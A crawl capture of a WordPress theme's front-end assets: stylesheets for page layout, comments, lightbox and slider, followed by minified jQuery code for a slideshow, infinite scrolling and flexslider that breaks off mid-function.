.article_head_fixed2{position:fixed;_position:absolute;top:50px;*top:0;z-index:250;background:#fff;border-bottom:2px solid #f5f5f5;width:100%}
.article_buy{background:url(images/buy.png) no-repeat 20px 50%;background-color:#E4393C;padding:0 20px 0 128px;height:50px;float:right;color:#fff;margin-top:2px;display:block}
.article_buy:link,.article_buy:visited,.article_buy:hover{color:#fff}
.article_buy .price{font-size:20px;line-height:50px}
.article_buy .ori_price{font-size:13px;margin-left:10px}
#article_info{color:#777;font-size:12px;height:24px;overflow:hidden}
.main .article{padding:5px 10px 5px 10px;background:#fff}
.main .article p{margin:0.5em 0}
.main .article pre{margin:5px 0 5px 0;padding:10px 12px;border:#e6e6e6 1px solid;word-wrap:break-word;font:100 12px/18px monaco,andale mono,courier new;border-left-width:4px;word-break:break-all;white-space:pre-wrap}
.main .article blockquote{margin:5px 0 5px 0;padding:5px 10px;border:#e6e6e6 1px solid;background:#fafafa}
.main .article blockquote img{padding:0;border:none}
.main .article ol,.main .article ul{margin-bottom:10px}
.main .article ol li{margin-left:4em}
.main .article ul li{margin-left:2em}
.main .article img{clear:both;max-width:100%}
.wp-caption p.wp-caption-text{margin-bottom:-0px;color:#777;text-align:center;text-indent:-0em}
img.size-auto,img.size-full,img.size-large,img.size-medium,.attachment img,.widget-container img{height:auto;max-width:100%}
.alignleft,img.alignleft{float:left;display:inline;margin-top:5px;margin-right:15px}
.alignright,img.alignright{float:right;display:inline;margin-top:5px;margin-left:15px}
.aligncenter,img.aligncenter{clear:both;display:block;margin-right:auto;margin-left:auto}
.title_page{padding:0 10px;height:36px;line-height:36px;border-bottom:2px solid #f5f5f5;color:#E4393C;background:#fff}
#article_bottom{color:#777;margin-bottom:10px;padding:7px 10px 10px;background:#fff;border-top:1px dashed #e6e6e6}
#left{max-width:740px;float:left}
#right{float:right}
#link{height:24px;overflow:hidden}
#article_bottom .tags{margin-top:4px;height:29px;overflow:hidden}
#prev_post{height:24px;overflow:hidden;width:50%;float:left}
#next_post{height:24px;overflow:hidden;width:50%;float:right;text-align:right}
.widget{margin-bottom:10px;background:#fff}
.widget ul{list-style:none;font-weight:normal;font-size:13px}
.widget ul li{border-bottom:1px #e6e6e6 dashed;line-height:30px;height:30px;overflow:hidden}
.widget ul li a{display:block}
.widget .textwidget{padding:10px}
.widget .article_list{padding:0 10px 10px 10px}
.widget .xoxo{padding:10px}
.widget .xoxo li{width:50%;float:left}
.widget .xoxo li a{display:block}
.widget .w-readers{padding:5px 0 10px 10px}
.widget .w-readers ul{margin-top:3px}
.widget .w-readers ul li{display:inline;padding:0;border-bottom:none;list-style:none}
.widget .w-readers ul li a{display:inline}
.widget .w-readers img.avatar{margin:2px 9px 2px 0;width:40px;height:40px;border:1px solid #e6e6e6}
.widget .w_comment{padding:10px;color:#999}
.widget .w_comment ul li{clear:both;overflow:hidden;height:45px;line-height:22px;padding-bottom:3px}
.widget .w_comment ul li img.avatar{float:left;margin:3px 10px 0 0;width:40px;height:40px;border:1px solid #e6e6e6;background:#fff}
.widget .wp-smiley{display:inline}
.wp-smiley{display:inline;margin-bottom:-6px}
.widget .tags{padding:10px}
.tags a{display:inline-block;margin:0 0 4px 0;padding:5px 8px 0;height:20px;background:#f5f5f5;line-height:14px;width:auto;white-space:nowrap}
.tags a:hover{color:#fff;background:#E4393C}
.widget .menu{padding:2px 10px 10px 10px}
.widget .menu li{height:inherit;font-weight:bold;font-size:14px;line-height:18px;height:auto;padding:6px 0 3px;width:auto;white-space:nowrap}
.widget .menu li a{display:inline}
.widget .menu li ul li{border:none;float:left;margin-right:10px;font-size:13px;font-weight:normal}
.search{margin-bottom:10px;background:#f5f5f5;padding:0}
#searchform{border:4px solid #fff;padding-left:5px}
#searchform label{display:none}
#searchform input{vertical-align:middle;height:28px;width:100%;float:left;background:#f5f5f5}
#searchform #searchsubmit{width:58px;height:28px;line-height:50;cursor:pointer;vertical-align:middle;background:#555 url(images/search.png) no-repeat 50% 50%;float:right;margin-top:-28px}
#searchform #searchsubmit:hover{background:url(images/search.png) no-repeat 50% 50%;background-color:#E4393C}
.colorbar{background:none;padding:0}
.colorbar ul{list-style:none;height:auto}
.colorbar ul li{border-bottom:none;height:40px;margin-bottom:2px}
.colorbar ul li a{display:block;padding:0 10px;color:#fff;font-size:13px;line-height:40px;border:none}
.colorbar ul li a:hover{opacity:0.8}
.banner{padding:10px}
.banner img{display:block}
.w_thumb{padding:6px 0 10px 10px}
.w_thumb ul li{height:123px;border-bottom:none;margin:4px 4px 0 0;float:left;overflow:visible}
.w_thumb img{width:123px;height:123px}
#comments{margin:10px 0;background:#fff}
#comments .title{color:#E4393C}
.comment_list{padding:0 10px 10px 10px}
.comment_list .comment{list-style:none}
.comment_list li.comment ul.children{margin-left:30px}
.comment_list li.comment ul li.comment ul.children{margin-left:0px}
.comment_list .depth-1{margin:0}
.comment_list li{position:relative}
.comment_list .comment-body{padding:10px 0;border-bottom:1px dashed #e6e6e6}
.comment_list .comment-body p{margin:0 0 0 52px}
#loading_comments{display:none;height:36px;text-align:center;line-height:36px}
#edita{text-align:center;margin-top:10px}
.reply{margin:0 0 0 10px}
.comment-author{color:#777}
.comment-author-info{float:right;font-size:12px}
.datetime{margin:0 0 0 10px;color:#777}
.floor{color:#777}
.commentmetadata{margin-left:50px;color:#aaa;text-shadow:0px 1px 0px #fff}
.avatar{float:left;margin:4px 10px 0 0;width:40px;height:40px;border:1px solid #e6e6e6;background:#fff}
.comment_list #respond{padding:10px 0 0 0}
#respond{overflow:hidden;padding:10px}
#respond_box{background:#fff;margin-bottom:10px}
#respond_box li{list-style:none}
#login_comment{text-align:center}
#commentform #smiley{margin-top:5px}
#commentform input{margin:5px 10px 5px 0;padding:5px;height:20px;line-height:20px;width:180px;border:1px solid #e6e6e6;font-size:13px}
#commentform input:focus{border:1px solid #bbb}
#commentform textarea{margin:5px 0;padding:5px;border:1px solid #e6e6e6;width:100%;display:block}
#commentform textarea:focus{border:1px solid #bbb}
#commentform input#submit,#commentform input#reset{margin:5px 5px 0 0;width:100px;height:30px;border:none;background:#E4393C;color:#fff}
#commentform #submit:hover,#commentform #reset:hover{background:#40ce8f;color:#fff;cursor:pointer}
#real-avatar{float:right}
#real-avatar .avatar{padding:2px;border:1px solid #e6e6e6;background:#fff;margin:0}
.ajaxcomm{height:30px;line-height:30px}
#success_0{margin:5px 0 0 0;text-align:center}
.comment_audit{color:#c00;margin-left:10px}
.pagination{text-align:right;margin-right:10px;padding-bottom:10px}
.pagination span,.pagination a{display:inline-block;border:1px #e6e6e6 solid;background:#fff;text-align:center;text-decoration:none;line-height:30px;padding:0 7px;min-width:16px}
.pagination .current{background:#E4393C;color:#fff}
.pagination a:link,.pagination a:visited{color:#444}
.pagination a:hover{background:#E4393C;color:#fff}
.pagination_cat{margin:0}
.pagination_cat .next{border:none;padding:0}
.pagination_cat span,.pagination_cat a{border:none}
.ias_trigger{padding:10px 10px 0;clear:both}
.ias_loader{clear:both}
.ias_trigger a{background-color:#E4393C;display:block;line-height:35px;text-align:center;font-size:14px;color:#eee}
.ias_trigger a:hover{background-color:#3ABE73;color:#fff}
.pagination-loading{font-size:14px;text-align:center;color:#666;line-height:39px}
#roll_top{position:relative;z-index:1;width:54px;height:54px;cursor:pointer}
#roll_top{background:url(images/gototop.png) no-repeat}
#roll{position:fixed;top:auto;right:50%;margin-right:-670px;bottom:5px;display:none;z-index:1}
#footer{position:relative;padding:10px;background:#333;color:#eeeeee;font-size:13px;line-height:22px;text-align:left;margin:0 auto;max-width:1170px;border-right:20px solid #E4393C}
#footer a:link,#footer a:visited{color:#fff}
#footer a:hover{color:#E4393C}
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{margin:0;padding:0;outline:none;border:0;vertical-align:top}
.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}
.fancybox-skin{position:relative;background:#fff;color:#555;text-shadow:none}
.fancybox-opened{z-index:8030}
.fancybox-outer,.fancybox-inner{position:relative}
.fancybox-inner{overflow:hidden}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}
.fancybox-error{margin:0;padding:15px;color:#555;white-space:nowrap}
.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}
.fancybox-image{max-width:100%;max-height:100%}
#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(images/fancybox_sprite.png)}
#fancybox-loading{position:fixed;top:50%;left:50%;z-index:8060;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer}
#fancybox-loading div{width:44px;height:44px;background:url(images/fancybox_loading.gif) center center no-repeat}
.fancybox-close{position:absolute;top:-18px;right:-18px;z-index:8040;width:36px;height:36px;cursor:pointer}
.fancybox-nav{position:absolute;top:0;z-index:8040;width:40%;height:100%;background:transparent url(images/blank.gif);text-decoration:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.fancybox-prev{left:0}
.fancybox-next{right:0}
.fancybox-nav span{position:absolute;top:50%;z-index:8040;visibility:hidden;margin-top:-18px;width:36px;height:34px;cursor:pointer}
.fancybox-prev span{left:10px;background-position:0 -36px}
.fancybox-next span{right:10px;background-position:0 -72px}
.fancybox-nav:hover span{visibility:visible}
.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;overflow:visible !important;max-width:99999px;max-height:99999px}
.fancybox-lock{overflow:hidden}
.fancybox-overlay{position:absolute;top:0;left:0;z-index:8010;display:none;overflow:hidden;background:url(images/fancybox_overlay.png)}
.fancybox-overlay-fixed{position:fixed;right:0;bottom:0}
.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}
.fancybox-title{position:relative;z-index:8050;visibility:hidden;text-shadow:none}
.fancybox-opened .fancybox-title{visibility:visible}
.fancybox-title-float-wrap{position:absolute;right:50%;bottom:0;z-index:8050;margin-bottom:-35px;text-align:center}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;background:transparent;background:rgba(0,0,0,0.8);color:#FFF;text-shadow:0 1px 2px #222;white-space:nowrap;font-weight:bold;line-height:24px}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}
.fancybox-title-inside-wrap{padding-top:10px}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;padding:10px;background:#000;background:rgba(0,0,0,.8);color:#fff}


.flexslider{margin:0 0 10px 0;position:relative;width:100%;max-width:2000px;max-height:;padding:10px;background:#fff;overflow:hidden;zoom:1}
.flexslider img{width:100%;max-width:100%;max-height:;display:block}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}
.flexslider .slides{zoom:1}
.flex-direction-nav{margin-bottom:-48px}
.flex-direction-nav a{width:60px;height:90px;line-height:99em;overflow:hidden;margin:-45px 0 0;display:block;background:url(images/focus_ctr.png) no-repeat;position:absolute;top:50%;z-index:10;cursor:pointer;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease}
.flex-direction-nav .flex-next{background-position:0 -90px;right:10px}
.flex-direction-nav .flex-prev{left:10px}
.flexslider:hover .flex-next{opacity:0.8;filter:alpha(opacity=25)}
.flexslider:hover .flex-prev{opacity:0.8;filter:alpha(opacity=25)}
.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;filter:alpha(opacity=50)}
.flex-control-nav{width:100%;position:absolute;bottom:10px;text-align:center}
.flex-control-nav li{margin:0 5px;display:inline-block;zoom:1;*display:inline}
.flex-control-paging li a{background:url(images/focus_dot.png) no-repeat 0 -16px;display:block;height:16px;overflow:hidden;text-indent:-99em;width:16px;cursor:pointer}
.flex-control-paging li a.flex-active{background-position:0 0}

#sign_in{width:310px;height:278px;color:#222;position:fixed;left:0;right:0;top:0;bottom:0;margin:auto}
#sign_in form{background:#eae9df;padding:20px;margin:10px}
.login{height:28px;width:238px;background:#fff;border:1px solid #bbb;padding:5px;margin-bottom:10px;font-size:15px;font-weight:bold}
.login_button{padding:0 20px;height:36px;line-height:36px;background:#E4393C;color:#444;text-align:center;color:#fff;float:right;font-size:14px;font-weight:bold}
.login_button:hover{background:#3ABE73;color:#fff;cursor:pointer}
input[type=checkbox]{margin-right:5px}
#sign_in #nav{float:right;margin:0 5px 0 0}
.content_left{float:left}
.main_left{margin-right:280px;margin-left:0}



.sidebar_right{float:right;margin-left:-270px;margin-right:0}
.header_fixed{position:fixed;left:0;right:0;z-index:9;*position:relative}
.a_910{margin-bottom:10px;padding:10px;background:#fff;position:relative;height:100px}
.a_910 img,.a_910 a{display:block}
.promo{float:right;margin-top:4px}
#fixed_padding{padding-top:60px;*padding-top:0}
@media screen and (max-width:1210px){.article_head_fixed,.article_head_fixed2{position:relative;_position:relative;border-bottom:1px #e6e6e6 dashed;width:auto}
.a_910{display:none}
.header_fixed{position:relative}
#fixed_padding{padding-top:0}
}
@media screen and (max-width:930px){.sidebar,.navbar .nav_right{display:none}
.main{margin:0}
}
@media screen and (max-width:740px){#website_title{width:100%;margin-bottom:10px}
}
@media screen and (max-width:640px){body{line-height:20px;padding:0}
.header{line-height:24px}
#article_bottom,.avatar,.datetime,.navbar .nav,.flex-direction-nav{display:none}
.main .article{margin-bottom:10px}
.comment_list .comment-body p{margin:0}
.comment_list .comment-body{padding:5px 0}
.comment_list li.comment ul.children{margin-left:15px}
}
@media screen and (max-width:470px){.navbar .nav > li{margin-right:0;width:50%}
.shop_box{width:50%}
.shop_image li{width:50%}
.shop .article_list li{float:auto;width:100%}
#article_head{height:auto}
.article_buy{float:none;margin-right:10px;margin-bottom:10px}
.promo{float:none}
}
ul.xoxo li{list-style-type:none;float:left;padding:0 5px}


--- FILE ---
content_type: text/css
request_url: http://www.shhualang.com/wp-content/themes/jiaju/css/ed145b.css
body_size: 514
content:
a:hover{color:#ed145b;text-decoration:none}
.main .article a:link,.main .article a:visited,.widget .textwidget a:link,.widget .textwidget a:visited,.widget .menu li ul li a:link,.widget .menu li ul li a:visited,.comment_list a:link,.comment_list a:visited,#respond a:link,#respond a:visited{color:#ed145b}
.main .article a:hover,.widget .textwidget a:hover,.widget .menu li ul li a:hover,.comment_list a:hover,#respond a:hover{color:#444}
::selection{background:#ed145b;color:#FFF}
::-moz-selection{background:#ed145b;color:#FFF}
#logo{background-color:#ed145b}
#website_title{background:#ed145b}
.navbar .nav li li a:hover,.navbar .nav li li.current-menu-item a{background-color:#ed145b}
.title h2,.title h3{color:#ed145b;display:inline;float:left}
.shop_box .price strong{color:#ed145b}
.tags a:hover{color:#fff;background:#ed145b}
#article_head h1{line-height:30px;color:#ed145b}
.article_buy{background-color:#ed145b}
.title_page{color:#ed145b}
#searchform #searchsubmit:hover{background-color:#ed145b}
#comments .title{color:#ed145b}
#commentform input#submit,#commentform input#reset{background:#ed145b}
.login_button{background:#ed145b}
.pagination .current{background:#ed145b;color:#fff}
.pagination a:hover{background:#ed145b;color:#fff}

.ias_trigger a{background-color:#ed145b}
.ias_trigger a:hover{background-color:#40ce8f;color:#fff}

#footer{border-right:20px solid #ed145b}
#footer a:hover{color:#ed145b}

--- FILE ---
content_type: application/javascript
request_url: http://www.shhualang.com/wp-content/themes/jiaju/js/creekoo.min.js?ver=4.0
body_size: 22751
content:
//CreeKoo-JS 20140205 www.creekoo.com
(function(c,b,a){c.fn.responsiveSlides=function(d){var e=c.extend({auto:true,speed:500,timeout:4000,pager:false,nav:false,random:false,pause:false,pauseControls:true,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},d);return this.each(function(){a++;var q=c(this),G,F,s,t,C,h,r=0,z=q.children(),m=z.size(),o=parseFloat(e.speed),k=parseFloat(e.timeout),n=parseFloat(e.maxwidth),v=e.namespace,D=v+a,u=v+"_nav "+D+"_nav",H=v+"_here",y=D+"_on",j=D+"_s",i=c("<ul class='"+v+"_tabs "+D+"_tabs' />"),l={"float":"left",position:"relative",opacity:1,zIndex:2},B={"float":"none",position:"absolute",opacity:0,zIndex:1},x=(function(){var J=document.body||document.documentElement;var K=J.style;var L="transition";if(typeof K[L]==="string"){return true}G=["Moz","Webkit","Khtml","O","ms"];L=L.charAt(0).toUpperCase()+L.substr(1);var I;for(I=0;I<G.length;I++){if(typeof K[G[I]+L]==="string"){return true}}return false})(),w=function(I){e.before(I);if(x){z.removeClass(y).css(B).eq(I).addClass(y).css(l);r=I;setTimeout(function(){e.after(I)},o)}else{z.stop().fadeOut(o,function(){c(this).removeClass(y).css(B).css("opacity",1)}).eq(I).fadeIn(o,function(){c(this).addClass(y).css(l);e.after(I);r=I})}};if(e.random){z.sort(function(){return(Math.round(Math.random())-0.5)});q.empty().append(z)}z.each(function(I){this.id=j+I});q.addClass(v+" "+D);if(d&&d.maxwidth){q.css("max-width",n)}z.hide().css(B).eq(0).addClass(y).css(l).show();if(x){z.show().css({"-webkit-transition":"opacity "+o+"ms ease-in-out","-moz-transition":"opacity "+o+"ms ease-in-out","-o-transition":"opacity "+o+"ms ease-in-out",transition:"opacity "+o+"ms ease-in-out"})}if(z.size()>1){if(k<o+100){return}if(e.pager&&!e.manualControls){var A=[];z.each(function(I){var J=I+1;A+="<li><a href='#' class='"+j+J+"'>"+J+"</a></li>"});i.append(A);if(d.navContainer){c(e.navContainer).append(i)}else{q.after(i)}}if(e.manualControls){i=c(e.manualControls);i.addClass(v+"_tabs "+D+"_tabs")}if(e.pager||e.manualControls){i.find("li").each(function(I){c(this).addClass(j+(I+1))})}if(e.pager||e.manualControls){h=i.find("a");F=function(I){h.closest("li").removeClass(H).eq(I).addClass(H)}}if(e.auto){s=function(){C=setInterval(function(){z.stop(true,true);var I=r+1<m?r+1:0;if(e.pager||e.manualControls){F(I)}w(I)},k)};s()}t=function(){if(e.auto){clearInterval(C);s()}};if(e.pause){q.hover(function(){clearInterval(C)},function(){t()})}if(e.pager||e.manualControls){h.bind("click",function(J){J.preventDefault();if(!e.pauseControls){t()}var I=h.index(this);if(r===I||c("."+y).queue("fx").length){return}F(I);w(I)}).eq(0).closest("li").addClass(H);if(e.pauseControls){h.hover(function(){clearInterval(C)},function(){t()})}}if(e.nav){var f="<a href='#' class='"+u+" prev'>"+e.prevText+"</a><a href='#' class='"+u+" next'>"+e.nextText+"</a>";if(d.navContainer){c(e.navContainer).append(f)}else{q.after(f)}var g=c("."+D+"_nav"),E=g.filter(".prev");g.bind("click",function(M){M.preventDefault();var K=c("."+y);if(K.queue("fx").length){return}var I=z.index(K),J=I-1,L=I+1<m?r+1:0;w(c(this)[0]===E[0]?J:L);if(e.pager||e.manualControls){F(c(this)[0]===E[0]?J:L)}if(!e.pauseControls){t()}});if(e.pauseControls){g.hover(function(){clearInterval(C)},function(){t()})}}}if(typeof document.body.style.maxWidth==="undefined"&&d.maxwidth){var p=function(){q.css("width","100%");if(q.width()>n){q.css("width",n)}};p();c(b).bind("resize",function(){p()})}})}})(jQuery,this,0);
(function(e){"use strict";Date.now=Date.now||function(){return+(new Date)},e.ias=function(t){function u(){var t;i.onChangePage(function(e,t,r){s&&s.setPage(e,r),n.onPageChange.call(this,e,r,t)});if(n.triggerPageThreshold>0)a();else if(e(n.next).attr("href")){var u=r.getCurrentScrollOffset(n.scrollContainer);E(function(){p(u)})}return s&&s.havePage()&&(l(),t=s.getPage(),r.forceScrollTop(function(){var n;t>1?(v(t),n=h(!0),e("html, body").scrollTop(n)):a()})),o}function a(){c(),n.scrollContainer.scroll(f)}function f(){var e,t;e=r.getCurrentScrollOffset(n.scrollContainer),t=h(),e>=t&&(m()>=n.triggerPageThreshold?(l(),E(function(){p(e)})):p(e))}function l(){n.scrollContainer.unbind("scroll",f)}function c(){e(n.pagination).hide()}function h(t){var r,i;return r=e(n.container).find(n.item).last(),r.size()===0?0:(i=r.offset().top+r.height(),t||(i+=n.thresholdMargin),i)}function p(t,r){var s;s=e(n.next).attr("href");if(!s)return n.noneleft&&e(n.container).find(n.item).last().after(n.noneleft),l();if(n.beforePageChange&&e.isFunction(n.beforePageChange)&&n.beforePageChange(t,s)===!1)return;i.pushPages(t,s),l(),y(),d(s,function(t,i){var o=n.onLoadItems.call(this,i),u;o!==!1&&(e(i).hide(),u=e(n.container).find(n.item).last(),u.after(i),e(i).fadeIn()),s=e(n.next,t).attr("href"),e(n.pagination).replaceWith(e(n.pagination,t)),b(),c(),s?a():l(),n.onRenderComplete.call(this,i),r&&r.call(this)})}function d(t,r,i){var s=[],o,u=Date.now(),a,f;i=i||n.loaderDelay,e.get(t,null,function(t){o=e(n.container,t).eq(0),0===o.length&&(o=e(t).filter(n.container).eq(0)),o&&o.find(n.item).each(function(){s.push(this)}),r&&(f=this,a=Date.now()-u,a<i?setTimeout(function(){r.call(f,t,s)},i-a):r.call(f,t,s))},"html")}function v(t){var n=h(!0);n>0&&p(n,function(){l(),i.getCurPageNum(n)+1<t?(v(t),e("html,body").animate({scrollTop:n},400,"swing")):(e("html,body").animate({scrollTop:n},1e3,"swing"),a())})}function m(){var e=r.getCurrentScrollOffset(n.scrollContainer);return i.getCurPageNum(e)}function g(){var t=e(".ias_loader");return t.size()===0&&(t=e('<div class="ias_loader">'+n.loader+"</div>"),t.hide()),t}function y(){var t=g(),r;n.customLoaderProc!==!1?n.customLoaderProc(t):(r=e(n.container).find(n.item).last(),r.after(t),t.fadeIn())}function b(){var e=g();e.remove()}function w(t){var r=e(".ias_trigger");return r.size()===0&&(r=e('<div class="ias_trigger"><a href="#">'+n.trigger+"</a></div>"),r.hide()),e("a",r).unbind("click").bind("click",function(){return S(),t.call(),!1}),r}function E(t){var r=w(t),i;n.customTriggerProc!==!1?n.customTriggerProc(r):(i=e(n.container).find(n.item).last(),i.after(r),r.fadeIn())}function S(){var e=w();e.remove()}var n=e.extend({},e.ias.defaults,t),r=new e.ias.util,i=new e.ias.paging(n.scrollContainer),s=n.history?new e.ias.history:!1,o=this;u()},e.ias.defaults={container:"#container",scrollContainer:e(window),item:".item",pagination:".pagination",next:".next a",noneleft:!1,loader:'<img src="images/loader.gif"/>',loaderDelay:600,triggerPageThreshold:3,trigger:"Load more items",thresholdMargin:0,history:!0,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:!1,customTriggerProc:!1},e.ias.util=function(){function i(){e(window).load(function(){t=!0})}var t=!1,n=!1,r=this;i(),this.forceScrollTop=function(i){e("html,body").scrollTop(0),n||(t?(i.call(),n=!0):setTimeout(function(){r.forceScrollTop(i)},1))},this.getCurrentScrollOffset=function(e){var t,n;return e.get(0)===window?t=e.scrollTop():t=e.offset().top,n=e.height(),t+n}},e.ias.paging=function(){function s(){e(window).scroll(o)}function o(){var t,s,o,f,l;t=i.getCurrentScrollOffset(e(window)),s=u(t),o=a(t),r!==s&&(f=o[0],l=o[1],n.call({},s,f,l)),r=s}function u(e){for(var n=t.length-1;n>0;n--)if(e>t[n][0])return n+1;return 1}function a(e){for(var n=t.length-1;n>=0;n--)if(e>t[n][0])return t[n];return null}var t=[[0,document.location.toString()]],n=function(){},r=1,i=new e.ias.util;s(),this.getCurPageNum=function(t){return t=t||i.getCurrentScrollOffset(e(window)),u(t)},this.onChangePage=function(e){n=e},this.pushPages=function(e,n){t.push([e,n])}},e.ias.history=function(){function n(){t=!!(window.history&&history.pushState&&history.replaceState),t=!1}var e=!1,t=!1;n(),this.setPage=function(e,t){this.updateState({page:e},"",t)},this.havePage=function(){return this.getState()!==!1},this.getPage=function(){var e;return this.havePage()?(e=this.getState(),e.page):1},this.getState=function(){var e,n,r;if(t){n=history.state;if(n&&n.ias)return n.ias}else{e=window.location.hash.substring(0,7)==="#/page/";if(e)return r=parseInt(window.location.hash.replace("#/page/",""),10),{page:r}}return!1},this.updateState=function(t,n,r){e?this.replaceState(t,n,r):this.pushState(t,n,r)},this.pushState=function(n,r,i){var s;t?history.pushState({ias:n},r,i):(s=n.page>0?"#/page/"+n.page:"",window.location.hash=s),e=!0},this.replaceState=function(e,n,r){t?history.replaceState({ias:e},n,r):this.pushState(e,n,r)}}})(jQuery);

(function(a){a.flexslider=function(o,n){var x=a(o),w=a.extend({},a.flexslider.defaults,n),v=w.namespace,d="ontouchstart" in window||window.DocumentTouch&&document instanceof DocumentTouch,y=d?"touchend":"click",j="vertical"===w.direction,g=w.reverse,q=0<w.itemWidth,b="fade"===w.animation,z=""!==w.asNavFor,u={};a.data(o,"flexslider",x);u={init:function(){x.animating=!1;x.currentSlide=w.startAt;x.animatingTo=x.currentSlide;x.atEnd=0===x.currentSlide||x.currentSlide===x.last;x.containerSelector=w.selector.substr(0,w.selector.search(" "));x.slides=a(w.selector,x);x.container=a(x.containerSelector,x);x.count=x.slides.length;x.syncExists=0<a(w.sync).length;"slide"===w.animation&&(w.animation="swing");x.prop=j?"top":"marginLeft";x.args={};x.manualPause=!1;var c=x,f;if(f=!w.video){if(f=!b){if(f=w.useCSS){x:{f=document.createElement("div");var i=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],h;for(h in i){if(void 0!==f.style[i[h]]){x.pfx=i[h].replace("Perspective","").toLowerCase();x.prop="-"+x.pfx+"-transform";f=!0;break x}}f=!1}}}}c.transitions=f;""!==w.controlsContainer&&(x.controlsContainer=0<a(w.controlsContainer).length&&a(w.controlsContainer));""!==w.manualControls&&(x.manualControls=0<a(w.manualControls).length&&a(w.manualControls));w.randomize&&(x.slides.sort(function(){return Math.round(Math.random())-0.5}),x.container.empty().append(x.slides));x.doMath();z&&u.asNav.setup();x.setup("init");w.controlNav&&u.controlNav.setup();w.directionNav&&u.directionNav.setup();w.keyboard&&(1===a(x.containerSelector).length||w.multipleKeyboard)&&a(document).bind("keyup",function(e){e=e.keyCode;if(!x.animating&&(39===e||37===e)){e=39===e?x.getTarget("next"):37===e?x.getTarget("prev"):!1,x.flexAnimate(e,w.pauseOnAction)}});w.mousewheel&&x.bind("mousewheel",function(e,k){e.preventDefault();var l=0>k?x.getTarget("next"):x.getTarget("prev");x.flexAnimate(l,w.pauseOnAction)});w.pausePlay&&u.pausePlay.setup();w.slideshow&&(w.pauseOnHover&&x.hover(function(){!x.manualPlay&&!x.manualPause&&x.pause()},function(){!x.manualPause&&!x.manualPlay&&x.play()}),0<w.initDelay?setTimeout(x.play,w.initDelay):x.play());d&&w.touch&&u.touch();(!b||b&&w.smoothHeight)&&a(window).bind("resize focus",u.resize);setTimeout(function(){w.start(x)},200)},asNav:{setup:function(){x.asNav=!0;x.animatingTo=Math.floor(x.currentSlide/x.move);x.currentItem=x.currentSlide;x.slides.removeClass(v+"active-slide").eq(x.currentItem).addClass(v+"active-slide");x.slides.click(function(c){c.preventDefault();var c=a(this),e=c.index();!a(w.asNavFor).data("flexslider").animating&&!c.hasClass("active")&&(x.direction=x.currentItem<e?"next":"prev",x.flexAnimate(e,w.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){x.manualControls?u.controlNav.setupManual():u.controlNav.setupPaging()},setupPaging:function(){var c=1,e;x.controlNavScaffold=a('<ol class="'+v+"control-nav "+v+("thumbnails"===w.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<x.pagingCount){for(var f=0;f<x.pagingCount;f++){e="thumbnails"===w.controlNav?'<img src="'+x.slides.eq(f).attr("data-thumb")+'"/>':"<a>"+c+"</a>",x.controlNavScaffold.append("<li>"+e+"</li>"),c++}}x.controlsContainer?a(x.controlsContainer).append(x.controlNavScaffold):x.append(x.controlNavScaffold);u.controlNav.set();u.controlNav.active();x.controlNavScaffold.delegate("a, img",y,function(h){h.preventDefault();var h=a(this),i=x.controlNav.index(h);h.hasClass(v+"active")||(x.direction=i>x.currentSlide?"next":"prev",x.flexAnimate(i,w.pauseOnAction))});d&&x.controlNavScaffold.delegate("a","click touchstart",function(h){h.preventDefault()})},setupManual:function(){x.controlNav=x.manualControls;u.controlNav.active();x.controlNav.live(y,function(c){c.preventDefault();var c=a(this),e=x.controlNav.index(c);c.hasClass(v+"active")||(e>x.currentSlide?x.direction="next":x.direction="prev",x.flexAnimate(e,w.pauseOnAction))});d&&x.controlNav.live("click touchstart",function(c){c.preventDefault()})},set:function(){x.controlNav=a("."+v+"control-nav li "+("thumbnails"===w.controlNav?"img":"a"),x.controlsContainer?x.controlsContainer:x)},active:function(){x.controlNav.removeClass(v+"active").eq(x.animatingTo).addClass(v+"active")},update:function(e,f){1<x.pagingCount&&"add"===e?x.controlNavScaffold.append(a("<li><a>"+x.count+"</a></li>")):1===x.pagingCount?x.controlNavScaffold.find("li").remove():x.controlNav.eq(f).closest("li").remove();u.controlNav.set();1<x.pagingCount&&x.pagingCount!==x.controlNav.length?x.update(f,e):u.controlNav.active()}},directionNav:{setup:function(){var c=a('<ul class="'+v+'direction-nav"><li><a class="'+v+'prev" href="#">'+w.prevText+'</a></li><li><a class="'+v+'next" href="#">'+w.nextText+"</a></li></ul>");x.controlsContainer?(a(x.controlsContainer).append(c),x.directionNav=a("."+v+"direction-nav li a",x.controlsContainer)):(x.append(c),x.directionNav=a("."+v+"direction-nav li a",x));u.directionNav.update();x.directionNav.bind(y,function(e){e.preventDefault();e=a(this).hasClass(v+"next")?x.getTarget("next"):x.getTarget("prev");x.flexAnimate(e,w.pauseOnAction)});d&&x.directionNav.bind("click touchstart",function(e){e.preventDefault()})},update:function(){var 